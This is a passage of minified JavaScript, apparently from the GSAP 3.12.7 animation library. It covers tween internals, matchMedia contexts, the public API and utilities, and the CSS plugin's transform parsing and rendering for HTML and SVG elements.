e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},Ke=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},tr=function(t,e){var r=e._pt,i="";if(!t&&e.b)i=e.b;else if(1===t&&e.e)i=e.e;else{for(;r;)i=r.p+(r.m?r.m(r.s+r.c*t):Math.round(1e4*(r.s+r.c*t))/1e4)+i,r=r._next;i+=e.c}e.set(e.t,e.p,i,e)},er=function(t,e){for(var r=e._pt;r;)r.r(t,r.d),r=r._next},rr=function(t,e,r,i){for(var n,s=this._pt;s;)n=s._next,s.p===i&&s.modifier(t,e,r),s=n},ir=function(t){for(var e,r,i=this._pt;i;)r=i._next,i.p===t&&!i.op||i.op===t?Mt(this,i,"_pt"):i.dep||(e=1),i=r;return!e},nr=function(t,e,r,i){i.mSet(t,e,i.m.call(i.tween,r,i.mt),i)},sr=function(t){for(var e,r,i,n,s=t._pt;s;){for(e=s._next,r=i;r&&r.pr>s.pr;)r=r._next;(s._prev=r?r._prev:n)?s._prev._next=s:i=s,(s._next=r)?r._prev=s:n=s,s=e}t._pt=i},ar=function(){function t(t,e,r,i,n,s,a,o,u){this.t=e,this.s=i,this.c=n,this.p=r,this.r=s||Je,this.d=a||this,this.set=o||We,this.pr=u||0,this._next=t,t&&(t._prev=this)}return t.prototype.modifier=function(t,e,r){this.mSet=this.mSet||this.set,this.set=nr,this.m=t,this.mt=r,this.tween=e},t}();ft(at+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",(function(t){return K[t]=1})),j.TweenMax=j.TweenLite=Qe,j.TimelineLite=j.TimelineMax=Fe,a=new Fe({sortChildren:!1,defaults:y,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),v.stringFilter=ye;var or=[],ur={},hr=[],fr=0,lr=0,cr=function(t){return(ur[t]||hr).map((function(t){return t()}))},pr=function(){var t=Date.now(),e=[];t-fr>2&&(cr("matchMediaInit"),or.forEach((function(t){var r,i,n,s,a=t.queries,u=t.conditions;for(i in a)(r=o.matchMedia(a[i]).matches)&&(n=1),r!==u[i]&&(u[i]=r,s=1);s&&(t.revert(),n&&e.push(t))})),cr("matchMediaRevert"),e.forEach((function(t){return t.onMatch(t,(function(e){return t.add(null,e)}))})),fr=t,cr("matchMedia"))},_r=function(){function t(t,e){this.selector=e&&Jt(e),this.data=[],this._r=[],this.isReverted=!1,this.id=lr++,t&&this.add(t)}var e=t.prototype;return e.add=function(t,e,r){A(t)&&(r=e,e=t,t=A);var i=this,n=function(){var t,n=s,a=i.selector;return n&&n!==i&&n.data.push(i),r&&(i.selector=Jt(r)),s=i,t=e.apply(i,arguments),A(t)&&i._r.push(t),s=n,i.selector=a,i.isReverted=!1,t};return i.last=n,t===A?n(i,(function(t){return i.add(null,t)})):t?i[t]=n:n},e.ignore=function(t){var e=s;s=null,t(this),s=e},e.getTweens=function(){var e=[];return this.data.forEach((function(r){return r instanceof t?e.push.apply(e,r.getTweens()):r instanceof Qe&&!(r.parent&&"nested"===r.parent.data)&&e.push(r)})),e},e.clear=function(){this._r.length=this.data.length=0},e.kill=function(t,e){var r=this;if(t?function(){for(var e,i=r.getTweens(),n=r.data.length;n--;)"isFlip"===(e=r.data[n]).data&&(e.revert(),e.getChildren(!0,!0,!1).forEach((function(t){return i.splice(i.indexOf(t),1)})));for(i.map((function(t){return{g:t._dur||t._delay||t._sat&&!t._sat.vars.immediateRender?t.globalTime(0):-1/0,t:t}})).sort((function(t,e){return e.g-t.g||-1/0})).forEach((function(e){return e.t.revert(t)})),n=r.data.length;n--;)(e=r.data[n])instanceof Fe?"nested"!==e.data&&(e.scrollTrigger&&e.scrollTrigger.revert(),e.kill()):!(e instanceof Qe)&&e.revert&&e.revert(t);r._r.forEach((function(e){return e(t,r)})),r.isReverted=!0}():this.data.forEach((function(t){return t.kill&&t.kill()})),this.clear(),e)for(var i=or.length;i--;)or[i].id===this.id&&or.splice(i,1)},e.revert=function(t){this.kill(t||{})},t}(),dr=function(){function t(t){this.contexts=[],this.scope=t,s&&s.data.push(this)}var e=t.prototype;return e.add=function(t,e,r){E(t)||(t={matches:t});var i,n,a,u=new _r(0,r||this.scope),h=u.conditions={};for(n in s&&!u.selector&&(u.selector=s.selector),this.contexts.push(u),e=u.add("onMatch",e),u.queries=t,t)"all"===n?a=1:(i=o.matchMedia(t[n]))&&(or.indexOf(u)<0&&or.push(u),(h[n]=i.matches)&&(a=1),i.addListener?i.addListener(pr):i.addEventListener("change",pr));return a&&e(u,(function(t){return u.add(null,t)})),this},e.revert=function(t){this.kill(t||{})},e.kill=function(t){this.contexts.forEach((function(e){return e.kill(t,!0)}))},t}(),mr={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];e.forEach((function(t){return le(t)}))},timeline:function(t){return new Fe(t)},getTweensOf:function(t,e){return a.getTweensOf(t,e)},getProperty:function(t,e,r,i){C(t)&&(t=$t(t)[0]);var n=ut(t||{}).get,s=r?vt:gt;return"native"===r&&(r=""),t?e?s((rt[e]&&rt[e].get||n)(t,e,r,i)):function(e,r,i){return s((rt[e]&&rt[e].get||n)(t,e,r,i))}:t},quickSetter:function(t,e,r){if((t=$t(t)).length>1){var i=t.map((function(t){return yr.quickSetter(t,e,r)})),n=i.length;return function(t){for(var e=n;e--;)i[e](t)}}t=t[0]||{};var s=rt[e],a=ut(t),o=a.harness&&(a.harness.aliases||{})[e]||e,u=s?function(e){var i=new s;c._pt=0,i.init(t,r?e+r:e,c,0,[t]),i.render(1,i),c._pt&&er(1,c)}:a.set(t,o);return s?u:function(e){return u(t,o,r?e+r:e,a,1)}},quickTo:function(t,e,r){var i,n=yr.to(t,yt(((i={})[e]="+=0.1",i.paused=!0,i.stagger=0,i),r||{})),s=function(t,r,i){return n.resetTo(e,t,r,i)};return s.tween=n,s},isTweening:function(t){return a.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=Ae(t.ease,y.ease)),xt(y,t||{})},config:function(t){return xt(v,t||{})},registerEffect:function(t){var e=t.name,r=t.effect,i=t.plugins,n=t.defaults,s=t.extendTimeline;(i||"").split(",").forEach((function(t){return t&&!rt[t]&&!j[t]&&W()})),it[e]=function(t,e,i){return r($t(t),yt(e||{},n),i)},s&&(Fe.prototype[e]=function(t,r,i){return this.add(it[e](t,E(r)?r:(i=r)&&{},this),i)})},registerEase:function(t,e){we[t]=Ae(e)},parseEase:function(t,e){return arguments.length?Ae(t,e):we},getById:function(t){return a.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var r,i,n=new Fe(t);for(n.smoothChildTiming=S(t.smoothChildTiming),a.remove(n),n._dp=0,n._time=n._tTime=a._time,r=a._first;r;)i=r._next,!e&&!r._dur&&r instanceof Qe&&r.vars.onComplete===r._targets[0]||Lt(n,r,r._start-r._delay),r=i;return Lt(a,n,0),n},context:function(t,e){return t?new _r(t,e):s},matchMedia:function(t){return new dr(t)},matchMediaRefresh:function(){return or.forEach((function(t){var e,r,i=t.conditions;for(r in i)i[r]&&(i[r]=!1,e=1);e&&t.revert()}))||pr()},addEventListener:function(t,e){var r=ur[t]||(ur[t]=[]);~r.indexOf(e)||r.push(e)},removeEventListener:function(t,e){var r=ur[t],i=r&&r.indexOf(e);i>=0&&r.splice(i,1)},utils:{wrap:function t(e,r,i){var n=r-e;return L(e)?ne(e,t(0,e.length),r):Vt(i,(function(t){return(n+(t-e)%n)%n+e}))},wrapYoyo:function t(e,r,i){var n=r-e,s=2*n;return L(e)?ne(e,t(0,e.length-1),r):Vt(i,(function(t){return e+((t=(s+(t-e)%s)%s||0)>n?s-t:t)}))},distribute:te,random:ie,snap:re,normalize:function(t,e,r){return ae(t,e,0,1,r)},getUnit:Wt,clamp:function(t,e,r){return Vt(r,(function(r){return Qt(t,e,r)}))},splitColor:_e,toArray:$t,selector:Jt,mapRange:ae,pipe:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t){return e.reduce((function(t,e){return e(t)}),t)}},unitize:function(t,e){return function(r){return t(parseFloat(r))+(e||Wt(r))}},interpolate:function t(e,r,i,n){var s=isNaN(e+r)?0:function(t){return(1-t)*e+t*r};if(!s){var a,o,u,h,f,l=C(e),c={};if(!0===i&&(n=1)&&(i=null),l)e={p:e},r={p:r};else if(L(e)&&!L(r)){for(u=[],h=e.length,f=h-2,o=1;o<h;o++)u.push(t(e[o-1],e[o]));h--,s=function(t){t*=h;var e=Math.min(f,~~t);return u[e](t-e)},i=r}else n||(e=Tt(L(e)?[]:{},e));if(!u){for(a in r)Ye.call(c,e,a,"get",r[a]);s=function(t){return er(t,c)||(l?e.p:e)}}}return Vt(i,s)},shuffle:Kt},install:Q,effects:it,ticker:Te,updateRoot:Fe.updateRoot,plugins:rt,globalTimeline:a,core:{PropTween:ar,globals:G,Tween:Qe,Timeline:Fe,Animation:Re,getCache:ut,_removeLinkedListItem:Mt,reverting:function(){return n},context:function(t){return t&&s&&(s.data.push(t),t._ctx=s),s},suppressOverwrites:function(t){return i=t}}};ft("to,from,fromTo,delayedCall,set,killTweensOf",(function(t){return mr[t]=Qe[t]})),Te.add(Fe.updateRoot),c=mr.to({},{duration:0});var gr=function(t,e){for(var r=t._pt;r&&r.p!==e&&r.op!==e&&r.fp!==e;)r=r._next;return r},vr=function(t,e){return{name:t,rawVars:1,init:function(t,r,i){i._onInit=function(t){var i,n;if(C(r)&&(i={},ft(r,(function(t){return i[t]=1})),r=i),e){for(n in i={},r)i[n]=e(r[n]);r=i}!function(t,e){var r,i,n,s=t._targets;for(r in e)for(i=s.length;i--;)(n=t._ptLookup[i][r])&&(n=n.d)&&(n._pt&&(n=gr(n,r)),n&&n.modifier&&n.modifier(e[r],t,s[i],r))}(t,r)}}}},yr=mr.registerPlugin({name:"attr",init:function(t,e,r,i,n){var s,a,o;for(s in this.tween=r,e)o=t.getAttribute(s)||"",(a=this.add(t,"setAttribute",(o||0)+"",e[s],i,n,0,0,s)).op=s,a.b=o,this._props.push(s)},render:function(t,e){for(var r=e._pt;r;)n?r.set(r.t,r.p,r.b,r):r.r(t,r.d),r=r._next}},{name:"endArray",init:function(t,e){for(var r=e.length;r--;)this.add(t,r,t[r]||0,e[r],0,0,0,0,0,1)}},vr("roundProps",ee),vr("modifiers"),vr("snap",re))||mr;Qe.version=Fe.version=yr.version="3.12.7",f=1,z()&&xe();var Tr,xr,wr,br,Or,Mr,kr,Cr,Ar=we.Power0,Dr=we.Power1,Pr=we.Power2,Er=we.Power3,Sr=we.Power4,zr=we.Linear,Rr=we.Quad,Fr=we.Cubic,Lr=we.Quart,Br=we.Quint,Ir=we.Strong,Yr=we.Elastic,Xr=we.Back,Nr=we.SteppedEase,Ur=we.Bounce,qr=we.Sine,jr=we.Expo,Vr=we.Circ,Qr={},Wr=180/Math.PI,Gr=Math.PI/180,Hr=Math.atan2,Zr=/([A-Z])/g,$r=/(left|right|width|margin|padding|x)/i,Jr=/[\s,\(]\S/,Kr={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},ti=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},ei=function(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},ri=function(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)},ii=function(t,e){var r=e.s+e.c*t;e.set(e.t,e.p,~~(r+(r<0?-.5:.5))+e.u,e)},ni=function(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)},si=function(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)},ai=function(t,e,r){return t.style[e]=r},oi=function(t,e,r){return t.style.setProperty(e,r)},ui=function(t,e,r){return t._gsap[e]=r},hi=function(t,e,r){return t._gsap.scaleX=t._gsap.scaleY=r},fi=function(t,e,r,i,n){var s=t._gsap;s.scaleX=s.scaleY=r,s.renderTransform(n,s)},li=function(t,e,r,i,n){var s=t._gsap;s[e]=r,s.renderTransform(n,s)},ci="transform",pi=ci+"Origin",_i=function t(e,r){var i=this,n=this.target,s=n.style,a=n._gsap;if(e in Qr&&s){if(this.tfm=this.tfm||{},"transform"===e)return Kr.transform.split(",").forEach((function(e){return t.call(i,e,r)}));if(~(e=Kr[e]||e).indexOf(",")?e.split(",").forEach((function(t){return i.tfm[t]=Si(n,t)})):this.tfm[e]=a.x?a[e]:Si(n,e),e===pi&&(this.tfm.zOrigin=a.zOrigin),this.props.indexOf(ci)>=0)return;a.svg&&(this.svgo=n.getAttribute("data-svg-origin"),this.props.push(pi,r,"")),e=ci}(s||r)&&this.props.push(e,r,s[e])},di=function(t){t.translate&&(t.removeProperty("translate"),t.removeProperty("scale"),t.removeProperty("rotate"))},mi=function(){var t,e,r=this.props,i=this.target,n=i.style,s=i._gsap;for(t=0;t<r.length;t+=3)r[t+1]?2===r[t+1]?i[r[t]](r[t+2]):i[r[t]]=r[t+2]:r[t+2]?n[r[t]]=r[t+2]:n.removeProperty("--"===r[t].substr(0,2)?r[t]:r[t].replace(Zr,"-$1").toLowerCase());if(this.tfm){for(e in this.tfm)s[e]=this.tfm[e];s.svg&&(s.renderTransform(),i.setAttribute("data-svg-origin",this.svgo||"")),(t=kr())&&t.isStart||n[ci]||(di(n),s.zOrigin&&n[pi]&&(n[pi]+=" "+s.zOrigin+"px",s.zOrigin=0,s.renderTransform()),s.uncache=1)}},gi=function(t,e){var r={target:t,props:[],revert:mi,save:_i};return t._gsap||yr.core.getCache(t),e&&t.style&&t.nodeType&&e.split(",").forEach((function(t){return r.save(t)})),r},vi=function(t,e){var r=xr.createElementNS?xr.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):xr.createElement(t);return r&&r.style?r:xr.createElement(t)},yi=function t(e,r,i){var n=getComputedStyle(e);return n[r]||n.getPropertyValue(r.replace(Zr,"-$1").toLowerCase())||n.getPropertyValue(r)||!i&&t(e,xi(r)||r,1)||""},Ti="O,Moz,ms,Ms,Webkit".split(","),xi=function(t,e,r){var i=(e||Or).style,n=5;if(t in i&&!r)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);n--&&!(Ti[n]+t in i););return n<0?null:(3===n?"ms":n>=0?Ti[n]:"")+t},wi=function(){"undefined"!=typeof window&&window.document&&(Tr=window,xr=Tr.document,wr=xr.documentElement,Or=vi("div")||{style:{}},vi("div"),ci=xi(ci),pi=ci+"Origin",Or.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Cr=!!xi("perspective"),kr=yr.core.reverting,br=1)},bi=function(t){var e,r=t.ownerSVGElement,i=vi("svg",r&&r.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=t.cloneNode(!0);n.style.display="block",i.appendChild(n),wr.appendChild(i);try{e=n.getBBox()}catch(t){}return i.removeChild(n),wr.removeChild(i),e},Oi=function(t,e){for(var r=e.length;r--;)if(t.hasAttribute(e[r]))return t.getAttribute(e[r])},Mi=function(t){var e,r;try{e=t.getBBox()}catch(i){e=bi(t),r=1}return e&&(e.width||e.height)||r||(e=bi(t)),!e||e.width||e.x||e.y?e:{x:+Oi(t,["x","cx","x1"])||0,y:+Oi(t,["y","cy","y1"])||0,width:0,height:0}},ki=function(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!Mi(t))},Ci=function(t,e){if(e){var r,i=t.style;e in Qr&&e!==pi&&(e=ci),i.removeProperty?("ms"!==(r=e.substr(0,2))&&"webkit"!==e.substr(0,6)||(e="-"+e),i.removeProperty("--"===r?e:e.replace(Zr,"-$1").toLowerCase())):i.removeAttribute(e)}},Ai=function(t,e,r,i,n,s){var a=new ar(t._pt,e,r,0,1,s?si:ni);return t._pt=a,a.b=i,a.e=n,t._props.push(r),a},Di={deg:1,rad:1,turn:1},Pi={grid:1,flex:1},Ei=function t(e,r,i,n){var s,a,o,u,h=parseFloat(i)||0,f=(i+"").trim().substr((h+"").length)||"px",l=Or.style,c=$r.test(r),p="svg"===e.tagName.toLowerCase(),_=(p?"client":"offset")+(c?"Width":"Height"),d="px"===n,m="%"===n;if(n===f||!h||Di[n]||Di[f])return h;if("px"!==f&&!d&&(h=t(e,r,i,"px")),u=e.getCTM&&ki(e),(m||"%"===f)&&(Qr[r]||~r.indexOf("adius")))return s=u?e.getBBox()[c?"width":"height"]:e[_],lt(m?h/s*100:h/100*s);if(l[c?"width":"height"]=100+(d?f:n),a="rem"!==n&&~r.indexOf("adius")||"em"===n&&e.appendChild&&!p?e:e.parentNode,u&&(a=(e.ownerSVGElement||{}).parentNode),a&&a!==xr&&a.appendChild||(a=xr.body),(o=a._gsap)&&m&&o.width&&c&&o.time===Te.time&&!o.uncache)return lt(h/o.width*100);if(!m||"height"!==r&&"width"!==r)(m||"%"===f)&&!Pi[yi(a,"display")]&&(l.position=yi(e,"position")),a===e&&(l.position="static"),a.appendChild(Or),s=Or[_],a.removeChild(Or),l.position="absolute";else{var g=e.style[r];e.style[r]=100+n,s=e[_],g?e.style[r]=g:Ci(e,r)}return c&&m&&((o=ut(a)).time=Te.time,o.width=a[_]),lt(d?s*h/100:s&&h?100/s*h:0)},Si=function(t,e,r,i){var n;return br||wi(),e in Kr&&"transform"!==e&&~(e=Kr[e]).indexOf(",")&&(e=e.split(",")[0]),Qr[e]&&"transform"!==e?(n=qi(t,i),n="transformOrigin"!==e?n[e]:n.svg?n.origin:ji(yi(t,pi))+" "+n.zOrigin+"px"):(!(n=t.style[e])||"auto"===n||i||~(n+"").indexOf("calc("))&&(n=Li[e]&&Li[e](t,e,r)||yi(t,e)||ht(t,e)||("opacity"===e?1:0)),r&&!~(n+"").trim().indexOf(" ")?Ei(t,e,n,r)+r:n},zi=function(t,e,r,i){if(!r||"none"===r){var n=xi(e,t,1),s=n&&yi(t,n,1);s&&s!==r?(e=n,r=s):"borderColor"===e&&(r=yi(t,"borderTopColor"))}var a,o,u,h,f,l,c,p,_,d,m,g=new ar(this._pt,t.style,e,0,1,tr),y=0,T=0;if(g.b=r,g.e=i,r+="","auto"===(i+="")&&(l=t.style[e],t.style[e]=i,i=yi(t,e)||i,l?t.style[e]=l:Ci(t,e)),ye(a=[r,i]),i=a[1],u=(r=a[0]).match(Y)||[],(i.match(Y)||[]).length){for(;o=Y.exec(i);)c=o[0],_=i.substring(y,o.index),f?f=(f+1)%5:"rgba("!==_.substr(-5)&&"hsla("!==_.substr(-5)||(f=1),c!==(l=u[T++]||"")&&(h=parseFloat(l)||0,m=l.substr((h+"").length),"="===c.charAt(1)&&(c=pt(h,c)+m),p=parseFloat(c),d=c.substr((p+"").length),y=Y.lastIndex-d.length,d||(d=d||v.units[e]||m,y===i.length&&(i+=d,g.e+=d)),m!==d&&(h=Ei(t,e,l,d)||0),g._pt={_next:g._pt,p:_||1===T?_:",",s:h,c:p-h,m:f&&f<4||"zIndex"===e?Math.round:0});g.c=y<i.length?i.substring(y,i.length):""}else g.r="display"===e&&"none"===i?si:ni;return N.test(i)&&(g.e=0),this._pt=g,g},Ri={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Fi=function(t,e){if(e.tween&&e.tween._time===e.tween._dur){var r,i,n,s=e.t,a=s.style,o=e.u,u=s._gsap;if("all"===o||!0===o)a.cssText="",i=1;else for(n=(o=o.split(",")).length;--n>-1;)r=o[n],Qr[r]&&(i=1,r="transformOrigin"===r?pi:ci),Ci(s,r);i&&(Ci(s,ci),u&&(u.svg&&s.removeAttribute("transform"),a.scale=a.rotate=a.translate="none",qi(s,1),u.uncache=1,di(a)))}},Li={clearProps:function(t,e,r,i,n){if("isFromStart"!==n.data){var s=t._pt=new ar(t._pt,e,r,0,0,Fi);return s.u=i,s.pr=-10,s.tween=n,t._props.push(r),1}}},Bi=[1,0,0,1,0,0],Ii={},Yi=function(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t},Xi=function(t){var e=yi(t,ci);return Yi(e)?Bi:e.substr(7).match(I).map(lt)},Ni=function(t,e){var r,i,n,s,a=t._gsap||ut(t),o=t.style,u=Xi(t);return a.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(u=[(n=t.transform.baseVal.consolidate().matrix).a,n.b,n.c,n.d,n.e,n.f]).join(",")?Bi:u:(u!==Bi||t.offsetParent||t===wr||a.svg||(n=o.display,o.display="block",(r=t.parentNode)&&(t.offsetParent||t.getBoundingClientRect().width)||(s=1,i=t.nextElementSibling,wr.appendChild(t)),u=Xi(t),n?o.display=n:Ci(t,"display"),s&&(i?r.insertBefore(t,i):r?r.appendChild(t):wr.removeChild(t))),e&&u.length>6?[u[0],u[1],u[4],u[5],u[12],u[13]]:u)},Ui=function(t,e,r,i,n,s){var a,o,u,h=t._gsap,f=n||Ni(t,!0),l=h.xOrigin||0,c=h.yOrigin||0,p=h.xOffset||0,_=h.yOffset||0,d=f[0],m=f[1],g=f[2],v=f[3],y=f[4],T=f[5],x=e.split(" "),w=parseFloat(x[0])||0,b=parseFloat(x[1])||0;r?f!==Bi&&(o=d*v-m*g)&&(u=w*(-m/o)+b*(d/o)-(d*T-m*y)/o,w=w*(v/o)+b*(-g/o)+(g*T-v*y)/o,b=u):(w=(a=Mi(t)).x+(~x[0].indexOf("%")?w/100*a.width:w),b=a.y+(~(x[1]||x[0]).indexOf("%")?b/100*a.height:b)),i||!1!==i&&h.smooth?(y=w-l,T=b-c,h.xOffset=p+(y*d+T*g)-y,h.yOffset=_+(y*m+T*v)-T):h.xOffset=h.yOffset=0,h.xOrigin=w,h.yOrigin=b,h.smooth=!!i,h.origin=e,h.originIsAbsolute=!!r,t.style[pi]="0px 0px",s&&(Ai(s,h,"xOrigin",l,w),Ai(s,h,"yOrigin",c,b),Ai(s,h,"xOffset",p,h.xOffset),Ai(s,h,"yOffset",_,h.yOffset)),t.setAttribute("data-svg-origin",w+" "+b)},qi=function(t,e){var r=t._gsap||new ze(t);if("x"in r&&!e&&!r.uncache)return r;var i,n,s,a,o,u,h,f,l,c,p,_,d,m,g,y,T,x,w,b,O,M,k,C,A,D,P,E,S,z,R,F,L=t.style,B=r.scaleX<0,I=getComputedStyle(t),Y=yi(t,pi)||"0";return i=n=s=u=h=f=l=c=p=0,a=o=1,r.svg=!(!t.getCTM||!ki(t)),I.translate&&("none"===I.translate&&"none"===I.scale&&"none"===I.rotate||(L[ci]=("none"!==I.translate?"translate3d("+(I.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+("none"!==I.rotate?"rotate("+I.rotate+") ":"")+("none"!==I.scale?"scale("+I.scale.split(" ").join(",")+") ":"")+("none"!==I[ci]?I[ci]:"")),L.scale=L.rotate=L.translate="none"),m=Ni(t,r.svg),r.svg&&(r.uncache?(A=t.getBBox(),Y=r.xOrigin-A.x+"px "+(r.yOrigin-A.y)+"px",C=""):C=!e&&t.getAttribute("data-svg-origin"),Ui(t,C||Y,!!C||r.originIsAbsolute,!1!==r.smooth,m)),_=r.xOrigin||0,d=r.yOrigin||0,m!==Bi&&(x=m[0],w=m[1],b=m[2],O=m[3],i=M=m[4],n=k=m[5],6===m.length?(a=Math.sqrt(x*x+w*w),o=Math.sqrt(O*O+b*b),u=x||w?Hr(w,x)*Wr:0,(l=b||O?Hr(b,O)*Wr+u:0)&&(o*=Math.abs(Math.cos(l*Gr))),r.svg&&(i-=_-(_*x+d*b),n-=d-(_*w+d*O))):(F=m[6],z=m[7],P=m[8],E=m[9],S=m[10],R=m[11],i=m[12],n=m[13],s=m[14],h=(g=Hr(F,S))*Wr,g&&(C=M*(y=Math.cos(-g))+P*(T=Math.sin(-g)),A=k*y+E*T,D=F*y+S*T,P=M*-T+P*y,E=k*-T+E*y,S=F*-T+S*y,R=z*-T+R*y,M=C,k=A,F=D),f=(g=Hr(-b,S))*Wr,g&&(y=Math.cos(-g),R=O*(T=Math.sin(-g))+R*y,x=C=x*y-P*T,w=A=w*y-E*T,b=D=b*y-S*T),u=(g=Hr(w,x))*Wr,g&&(C=x*(y=Math.cos(g))+w*(T=Math.sin(g)),A=M*y+k*T,w=w*y-x*T,k=k*y-M*T,x=C,M=A),h&&Math.abs(h)+Math.abs(u)>359.9&&(h=u=0,f=180-f),a=lt(Math.sqrt(x*x+w*w+b*b)),o=lt(Math.sqrt(k*k+F*F)),g=Hr(M,k),l=Math.abs(g)>2e-4?g*Wr:0,p=R?1/(R<0?-R:R):0),r.svg&&(C=t.getAttribute("transform"),r.forceCSS=t.setAttribute("transform","")||!Yi(yi(t,ci)),C&&t.setAttribute("transform",C))),Math.abs(l)>90&&Math.abs(l)<270&&(B?(a*=-1,l+=u<=0?180:-180,u+=u<=0?180:-180):(o*=-1,l+=l<=0?180:-180)),e=e||r.uncache,r.x=i-((r.xPercent=i&&(!e&&r.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-i)?-50:0)))?t.offsetWidth*r.xPercent/100:0)+"px",r.y=n-((r.yPercent=n&&(!e&&r.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-n)?-50:0)))?t.offsetHeight*r.yPercent/100:0)+"px",r.z=s+"px",r.scaleX=lt(a),r.scaleY=lt(o),r.rotation=lt(u)+"deg",r.rotationX=lt(h)+"deg",r.rotationY=lt(f)+"deg",r.skewX=l+"deg",r.skewY=c+"deg",r.transformPerspective=p+"px",(r.zOrigin=parseFloat(Y.split(" ")[2])||!e&&r.zOrigin||0)&&(L[pi]=ji(Y)),r.xOffset=r.yOffset=0,r.force3D=v.force3D,r.renderTransform=r.svg?Gi:Cr?Wi:Qi,r.uncache=0,r},ji=function(t){return(t=t.split(" "))[0]+" "+t[1]},Vi=function(t,e,r){var i=Wt(e);return lt(parseFloat(e)+parseFloat(Ei(t,"x",r+"px",i)))+i},Qi=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Wi(t,e)},Wi=function(t,e){var r=e||this,i=r.xPercent,n=r.yPercent,s=r.x,a=r.y,o=r.z,u=r.rotation,h=r.rotationY,f=r.rotationX,l=r.skewX,c=r.skewY,p=r.scaleX,_=r.scaleY,d=r.transformPerspective,m=r.force3D,g=r.target,v=r.zOrigin,y="",T="auto"===m&&t&&1!==t||!0===m;if(v&&("0deg"!==f||"0deg"!==h)){var x,w=parseFloat(h)*Gr,b=Math.sin(w),O=Math.cos(w);w=parseFloat(f)*Gr,x=Math.cos(w),s=Vi(g,s,b*x*-v),a=Vi(g,a,-Math.sin(w)*-v),o=Vi(g,o,O*x*-v+v)}"0px"!==d&&(y+="perspective("+d+") "),(i||n)&&(y+="translate("+i+"%, "+n+"%) "),(T||"0px"!==s||"0px"!==a||"0px"!==o)&&(y+="0px"!==o||T?"translate3d("+s+", "+a+", "+o+") ":"translate("+s+", "+a+") "),"0deg"!==u&&(y+="rotate("+u+") "),"0deg"!==h&&(y+="rotateY("+h+") "),"0deg"!==f&&(y+="rotateX("+f+") "),"0deg"===l&&"0deg"===c||(y+="skew("+l+", "+c+") "),1===p&&1===_||(y+="scale("+p+", "+_+") "),g.style[ci]=y||"translate(0, 0)"},Gi=function(t,e){var r,i,n,s,a,o=e||this,u=o.xPercent,h=o.yPercent,f=o.x,l=o.y,c=o.rotation,p=o.skewX,_=o.skewY,d=o.scaleX,m=o.scaleY,g=o.target,v=o.xOrigin,y=o.yOrigin,T=o.xOffset,x=o.yOffset,w=o.forceCSS,b=parseFloat(f),O=parseFloat(l);c=parseFloat(c),p=parseFloat(p),(_=parseFloat(_))&&(p+=_=parseFloat(_),c+=_),c||p?(c*=Gr,p*=Gr,r=Math.cos(c)*d,i=Math.sin(c)*d,n=Math.sin(c-p)*-m,s=Math.cos(c-p)*m,p&&(_*=Gr,a=Math.tan(p-_),n*=a=Math.sqrt(1+a*a),s*=a,_&&(a=Math.tan(_),r*=a=Math.sqrt(1+a*a),i*=a)),r=lt(r),i=lt(i),n=lt(n),s=lt(s)):(r=d,s=m,i=n=0),(b&&!~(f+"").indexOf("px")||O&&!~(l+"").indexOf("px"))&&(b=Ei(g,"x",f,"px"),O=Ei(g,"y",l,"px")),(v||y||T||x)&&(b=lt(b+v-(v*r+y*n)+T),O=lt(O+y-(v*i+y*s)+x)),(u||h)&&(a=g.getBBox(),b=lt(b+u/100*a.width),O=lt(O+h/100*a.height)),a="matrix("+r+","+i+","+n+","+s+","+b+","+O+")",g.setAttribute("transform",a),w&&(g.style[ci]=a)},Hi=function(t,e,r,i,n){var s,a,o=C(n),u=parseFloat(n)*(o&&~n.indexOf("rad")?Wr:1)-i,h=i+u+"deg";return o&&("short"===(s=n.split("_")[1])&&(u%=360)!==u%180&&(u+=u<0?360:-360),"cw"===s&&u<0?u=(u+36e9)%360-360*~~(u/360):"ccw"===s&&u>0&&(u=(u-36e9)%360-360*~~(u/360))),t._pt=a=new ar(t._pt,e,r,i,u,ei),a.e=h,a.u="deg",t._props.push(r),a},Zi=function(t,e){for(var r in e)t[r]=e[r];return t},$i=function(t,e,r){var i,n,s,a,o,u,h,f=Zi({},r._gsap),l=r.style;for(n in f.svg?(s=r.getAttribute("transform"),r.setAttribute("transform",""),l[ci]=e,i=qi(r,1),Ci(r,ci),r.setAttribute("transform",s)):(s=getComputedStyle(r)[ci],l[ci]=e,i=qi(r,1),l[ci]=s),Qr)(s=f[n])!==(a=i[n])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(n)<0&&(o=Wt(s)!==(h=Wt(a))?Ei(r,n,s,h):parseFloat(s),u=parseFloat(a),t._pt=new 